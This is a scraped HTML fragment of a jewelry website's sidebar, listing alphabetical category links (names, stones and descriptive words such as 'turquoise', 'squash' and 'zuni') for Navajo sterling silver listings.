	<li class="cat-item cat-item-2339"><a href="https://navajosterlingsilver.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://navajosterlingsilver.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://navajosterlingsilver.com/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://navajosterlingsilver.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://navajosterlingsilver.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://navajosterlingsilver.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://navajosterlingsilver.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://navajosterlingsilver.com/category/mathilda/" >mathilda</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://navajosterlingsilver.com/category/mccray/" >mccray</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://navajosterlingsilver.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://navajosterlingsilver.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://navajosterlingsilver.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://navajosterlingsilver.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://navajosterlingsilver.com/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://navajosterlingsilver.com/category/miac/" >miac</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://navajosterlingsilver.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://navajosterlingsilver.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://navajosterlingsilver.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://navajosterlingsilver.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://navajosterlingsilver.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://navajosterlingsilver.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://navajosterlingsilver.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://navajosterlingsilver.com/category/mojave/" >mojave</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://navajosterlingsilver.com/category/morenci/" >morenci</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://navajosterlingsilver.com/category/morita/" >morita</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://navajosterlingsilver.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://navajosterlingsilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://navajosterlingsilver.com/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://navajosterlingsilver.com/category/mountains/" >mountains</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://navajosterlingsilver.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://navajosterlingsilver.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://navajosterlingsilver.com/category/najewelry/" >najewelry</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://navajosterlingsilver.com/category/nataani/" >nataani</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://navajosterlingsilver.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://navajosterlingsilver.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://navajosterlingsilver.com/category/navaho/" >navaho</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://navajosterlingsilver.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://navajosterlingsilver.com/category/navajo3/" >navajo3</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://navajosterlingsilver.com/category/navajo6/" >navajo6</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://navajosterlingsilver.com/category/navajobig/" >navajobig</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://navajosterlingsilver.com/category/navajodean/" >navajodean</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://navajosterlingsilver.com/category/navajodry/" >navajodry</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://navajosterlingsilver.com/category/navajohuge/" >navajohuge</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://navajosterlingsilver.com/category/navajolarge2/" >navajolarge2</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://navajosterlingsilver.com/category/navajolarge3/" >navajolarge3</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://navajosterlingsilver.com/category/navajolargemulti/" >navajolargemulti</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://navajosterlingsilver.com/category/navajored/" >navajored</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://navajosterlingsilver.com/category/navajosterling/" >navajosterling</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://navajosterlingsilver.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://navajosterlingsilver.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://navajosterlingsilver.com/category/nelvin/" >nelvin</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://navajosterlingsilver.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://navajosterlingsilver.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://navajosterlingsilver.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://navajosterlingsilver.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://navajosterlingsilver.com/category/northland/" >northland</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://navajosterlingsilver.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://navajosterlingsilver.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://navajosterlingsilver.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://navajosterlingsilver.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://navajosterlingsilver.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://navajosterlingsilver.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://navajosterlingsilver.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://navajosterlingsilver.com/category/opalite/" >opalite</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://navajosterlingsilver.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://navajosterlingsilver.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://navajosterlingsilver.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://navajosterlingsilver.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://navajosterlingsilver.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://navajosterlingsilver.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://navajosterlingsilver.com/category/outrageous/" >outrageous</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://navajosterlingsilver.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://navajosterlingsilver.com/category/oxidized/" >oxidized</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://navajosterlingsilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://navajosterlingsilver.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://navajosterlingsilver.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://navajosterlingsilver.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://navajosterlingsilver.com/category/pauline/" >pauline</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://navajosterlingsilver.com/category/pava/" >pava</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://navajosterlingsilver.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://navajosterlingsilver.com/category/pawnestate/" >pawnestate</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://navajosterlingsilver.com/category/pawnnavajosterling/" >pawnnavajosterling</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://navajosterlingsilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://navajosterlingsilver.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://navajosterlingsilver.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://navajosterlingsilver.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://navajosterlingsilver.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://navajosterlingsilver.com/category/pettipoint/" >pettipoint</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://navajosterlingsilver.com/category/philander/" >philander</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://navajosterlingsilver.com/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://navajosterlingsilver.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://navajosterlingsilver.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://navajosterlingsilver.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://navajosterlingsilver.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://navajosterlingsilver.com/category/pre-1940s/" >pre-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://navajosterlingsilver.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://navajosterlingsilver.com/category/priscilla/" >priscilla</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://navajosterlingsilver.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://navajosterlingsilver.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://navajosterlingsilver.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://navajosterlingsilver.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://navajosterlingsilver.com/category/r528/" >r528</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://navajosterlingsilver.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://navajosterlingsilver.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://navajosterlingsilver.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://navajosterlingsilver.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://navajosterlingsilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://navajosterlingsilver.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://navajosterlingsilver.com/category/reada/" >reada</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://navajosterlingsilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://navajosterlingsilver.com/category/reassessing/" >reassessing</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://navajosterlingsilver.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://navajosterlingsilver.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://navajosterlingsilver.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://navajosterlingsilver.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://navajosterlingsilver.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://navajosterlingsilver.com/category/rhodochrosite/" >rhodochrosite</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://navajosterlingsilver.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://navajosterlingsilver.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://navajosterlingsilver.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://navajosterlingsilver.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://navajosterlingsilver.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://navajosterlingsilver.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://navajosterlingsilver.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://navajosterlingsilver.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://navajosterlingsilver.com/category/roderick/" >roderick</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://navajosterlingsilver.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://navajosterlingsilver.com/category/rondelle/" >rondelle</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://navajosterlingsilver.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://navajosterlingsilver.com/category/royston/" >royston</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://navajosterlingsilver.com/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://navajosterlingsilver.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://navajosterlingsilver.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://navajosterlingsilver.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://navajosterlingsilver.com/category/s1e02/" >s1e02</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://navajosterlingsilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://navajosterlingsilver.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://navajosterlingsilver.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://navajosterlingsilver.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://navajosterlingsilver.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://navajosterlingsilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://navajosterlingsilver.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://navajosterlingsilver.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://navajosterlingsilver.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://navajosterlingsilver.com/category/sgnd/" >sgnd</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://navajosterlingsilver.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://navajosterlingsilver.com/category/sheena/" >sheena</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://navajosterlingsilver.com/category/sheila/" >sheila</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://navajosterlingsilver.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://navajosterlingsilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://navajosterlingsilver.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://navajosterlingsilver.com/category/signedfrancisco/" >signed&#039;francisco</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://navajosterlingsilver.com/category/signedstamped/" >signedstamped</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://navajosterlingsilver.com/category/significant/" >significant</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://navajosterlingsilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://navajosterlingsilver.com/category/silversmithing/" >silversmithing</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://navajosterlingsilver.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://navajosterlingsilver.com/category/skies/" >skies</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://navajosterlingsilver.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://navajosterlingsilver.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://navajosterlingsilver.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://navajosterlingsilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://navajosterlingsilver.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://navajosterlingsilver.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://navajosterlingsilver.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://navajosterlingsilver.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://navajosterlingsilver.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://navajosterlingsilver.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://navajosterlingsilver.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://navajosterlingsilver.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://navajosterlingsilver.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://navajosterlingsilver.com/category/spiny/" >spiny</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://navajosterlingsilver.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://navajosterlingsilver.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://navajosterlingsilver.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://navajosterlingsilver.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://navajosterlingsilver.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://navajosterlingsilver.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://navajosterlingsilver.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://navajosterlingsilver.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://navajosterlingsilver.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://navajosterlingsilver.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://navajosterlingsilver.com/category/stones/" >stones</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://navajosterlingsilver.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://navajosterlingsilver.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://navajosterlingsilver.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://navajosterlingsilver.com/category/substantial/" >substantial</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://navajosterlingsilver.com/category/sugilite/" >sugilite</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://navajosterlingsilver.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://navajosterlingsilver.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://navajosterlingsilver.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://navajosterlingsilver.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://navajosterlingsilver.com/category/superlative/" >superlative</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://navajosterlingsilver.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://navajosterlingsilver.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://navajosterlingsilver.com/category/sz10/" >sz10</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://navajosterlingsilver.com/category/sz115/" >sz115</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://navajosterlingsilver.com/category/sz12/" >sz12</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://navajosterlingsilver.com/category/sz75/" >sz75</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://navajosterlingsilver.com/category/tahe/" >tahe</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://navajosterlingsilver.com/category/teardrop/" >teardrop</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://navajosterlingsilver.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://navajosterlingsilver.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://navajosterlingsilver.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://navajosterlingsilver.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://navajosterlingsilver.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://navajosterlingsilver.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://navajosterlingsilver.com/category/thredup/" >thredup</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://navajosterlingsilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://navajosterlingsilver.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://navajosterlingsilver.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://navajosterlingsilver.com/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://navajosterlingsilver.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://navajosterlingsilver.com/category/tillie/" >tillie</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://navajosterlingsilver.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://navajosterlingsilver.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://navajosterlingsilver.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://navajosterlingsilver.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://navajosterlingsilver.com/category/tracey/" >tracey</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://navajosterlingsilver.com/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://navajosterlingsilver.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://navajosterlingsilver.com/category/treasury/" >treasury</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://navajosterlingsilver.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://navajosterlingsilver.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://navajosterlingsilver.com/category/tri-level/" >tri-level</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://navajosterlingsilver.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://navajosterlingsilver.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://navajosterlingsilver.com/category/tskies/" >tskies</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://navajosterlingsilver.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://navajosterlingsilver.com/category/tufa/" >tufa</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://navajosterlingsilver.com/category/tully/" >tully</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://navajosterlingsilver.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://navajosterlingsilver.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://navajosterlingsilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://navajosterlingsilver.com/category/uita/" >uita</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://navajosterlingsilver.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://navajosterlingsilver.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://navajosterlingsilver.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://navajosterlingsilver.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://navajosterlingsilver.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://navajosterlingsilver.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://navajosterlingsilver.com/category/untuk/" >untuk</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://navajosterlingsilver.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://navajosterlingsilver.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://navajosterlingsilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://navajosterlingsilver.com/category/verdy/" >verdy</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://navajosterlingsilver.com/category/verna/" >verna</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://navajosterlingsilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://navajosterlingsilver.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://navajosterlingsilver.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://navajosterlingsilver.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://navajosterlingsilver.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://navajosterlingsilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://navajosterlingsilver.com/category/vintagenative/" >vintagenative</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://navajosterlingsilver.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://navajosterlingsilver.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://navajosterlingsilver.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://navajosterlingsilver.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://navajosterlingsilver.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://navajosterlingsilver.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://navajosterlingsilver.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://navajosterlingsilver.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://navajosterlingsilver.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://navajosterlingsilver.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://navajosterlingsilver.com/category/wilbert/" >wilbert</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://navajosterlingsilver.com/category/wilbur/" >wilbur</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://navajosterlingsilver.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://navajosterlingsilver.com/category/willeto/" >willeto</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://navajosterlingsilver.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://navajosterlingsilver.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://navajosterlingsilver.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://navajosterlingsilver.com/category/wisdom/" >wisdom</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://navajosterlingsilver.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://navajosterlingsilver.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://navajosterlingsilver.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://navajosterlingsilver.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://navajosterlingsilver.com/category/yazzie/" >yazzie</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://navajosterlingsilver.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://navajosterlingsilver.com/category/yellowhorse/" >yellowhorse</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://navajosterlingsilver.com/category/zuni/" >zuni</a>
</li>
		</ul>
</li>	</ul>



		</div><!-- /#sidebar -->
		<div class="clear"></div>
